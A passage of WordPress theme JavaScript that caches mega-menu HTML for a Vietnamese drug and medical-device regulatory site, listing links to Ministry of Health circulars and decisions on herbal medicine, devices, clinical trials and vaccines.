35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\">Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\">V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\">TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\">Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 13906\/QLD-\u0110K\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\">C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\">Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\">Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" title=\"Quy\u1ebft 